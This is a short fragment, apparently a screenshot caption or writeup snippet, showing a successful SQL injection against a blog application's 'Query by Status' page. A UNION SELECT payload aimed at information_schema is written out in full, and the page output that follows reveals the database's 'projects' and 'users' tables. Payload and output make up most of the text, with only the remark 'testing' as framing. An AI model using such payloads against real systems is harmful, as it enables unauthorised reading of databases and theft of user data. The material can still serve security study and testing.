 Well, testing. Here we are, check it!
' union select 1,table_name,3,4,5 from information_schema.tables where table_schema='blog'-- -
Query by Status
ID Name Creation Date When is it done? Status
1 projects 3 4 5
1 users 3 4 5
Dashboard Sign Out